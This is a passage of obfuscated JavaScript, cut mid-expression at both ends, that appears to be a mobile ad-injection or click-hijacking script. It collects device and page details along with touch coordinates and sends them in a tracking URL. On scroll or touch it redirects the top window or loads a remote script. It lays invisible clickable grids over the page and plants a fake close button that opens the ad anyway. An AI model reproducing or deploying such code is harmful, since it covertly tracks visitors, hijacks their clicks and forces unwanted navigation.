_0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return 